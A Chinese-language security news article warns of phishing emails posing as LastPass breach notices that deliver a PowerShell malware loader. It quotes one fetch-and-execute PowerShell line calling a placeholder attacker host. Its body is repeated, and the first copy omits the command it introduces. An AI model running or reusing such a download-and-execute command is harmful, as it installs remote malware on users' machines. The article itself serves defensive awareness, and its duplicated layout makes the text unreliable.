警惕试图诱骗用户安装恶意软件的虚假“LastPass Hack”电子邮件



网络安全专家对新一波伪装成 LastPass 违规通知的网络钓鱼电子邮件发出了警告。 这些消息警告收件人帐户紧急遭到入侵,并敦促他们下载“安全补丁”以恢复访问权限。 实际上,可下载的文件包含一个复杂的恶意软件加载器,旨在收集凭证并部署额外的有效载荷。 该计划自 10 月初开始实施,并已诱骗多家企业用户。

网络安全专家对新一波伪装成 LastPass 违规通知的网络钓鱼电子邮件发出了警告。

这些消息警告收件人帐户紧急遭到入侵,并敦促他们下载“安全补丁”以恢复访问权限。

实际上,可下载的文件包含一个复杂的恶意软件加载器,旨在收集凭证并部署额外的有效载荷。

该计划自 10 月初开始实施,并已诱骗多家企业用户。

这些电子邮件利用了人们熟悉的LastPass品牌,带有公司徽标和链接,似乎可以将受害者引导至合法域名。

然而,仔细检查就会发现,微妙的 URL 操作会将用户重定向到攻击者控制的托管恶意可执行文件的服务器。

LastPass 分析师观察到多名用户报告点击链接后不久出现意外登录失败和异常网络流量,从而发现了该活动。

每封网络钓鱼电子邮件都附加一个名为“LastPass_Security_Update.zip”的 ZIP 存档,其中包含伪装成 MSI 安装程序的可执行文件。

启动时,MSI 会在用户的 AppData 文件夹中放置一个PowerShell脚本并通过计划任务执行它。

该脚本连接到远程命令和控制服务器以下载第二阶段的有效载荷,该载荷能够记录键盘、捕获屏幕截图以及在公司网络内进行横向移动。

感染机制

攻击的核心围绕着一个精心设计的 PowerShell 命令,该命令会下载并执行加载程序,而无需将脚本写入磁盘。混淆后的命令片段如下所示:此单行代码用于IEX直接在内存中执行下载的内容,从而避开大多数防病毒解决方案。

然后,加载器会注入一个 DLL 来svchost.exe维持持久性并绕过应用程序白名单。

此次活动强调了验证电子邮件真实性、采用多因素身份验证以及监控企业环境中异常 PowerShell 活动的重要性。

这些消息警告收件人帐户紧急遭到入侵,并敦促他们下载“安全补丁”以恢复访问权限。

实际上,可下载的文件包含一个复杂的恶意软件加载器,旨在收集凭证并部署额外的有效载荷。

该计划自 10 月初开始实施,并已诱骗多家企业用户。

这些电子邮件利用了人们熟悉的LastPass品牌,带有公司徽标和链接,似乎可以将受害者引导至合法域名。

然而,仔细检查就会发现,微妙的 URL 操作会将用户重定向到攻击者控制的托管恶意可执行文件的服务器。

LastPass 分析师观察到多名用户报告点击链接后不久出现意外登录失败和异常网络流量,从而发现了该活动。

每封网络钓鱼电子邮件都附加一个名为“LastPass_Security_Update.zip”的 ZIP 存档,其中包含伪装成 MSI 安装程序的可执行文件。

启动时,MSI 会在用户的 AppData 文件夹中放置一个PowerShell脚本并通过计划任务执行它。

该脚本连接到远程命令和控制服务器以下载第二阶段的有效载荷,该载荷能够记录键盘、捕获屏幕截图以及在公司网络内进行横向移动。

感染机制

攻击的核心围绕着一个精心设计的 PowerShell 命令,该命令会下载并执行加载程序,而无需将脚本写入磁盘。混淆后的命令片段如下所示:

IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/loader.ps1')然后,加载器会注入一个 DLL 来svchost.exe维持持久性并绕过应用程序白名单。

此次活动强调了验证电子邮件真实性、采用多因素身份验证以及监控企业环境中异常 PowerShell 活动的重要性。

评论0次